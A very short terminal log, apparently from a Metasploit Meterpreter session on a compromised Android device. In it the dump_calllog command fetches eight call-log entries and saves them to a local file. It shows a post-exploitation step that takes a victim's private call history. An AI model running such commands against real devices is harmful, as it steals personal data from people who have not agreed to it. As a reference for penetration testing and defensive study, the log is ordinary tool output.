 meterpreter > dump_calllog
[*] Fetching 8 entries
[*] Call log saved to calllog_dump_20241217073030.txt
meterpreter >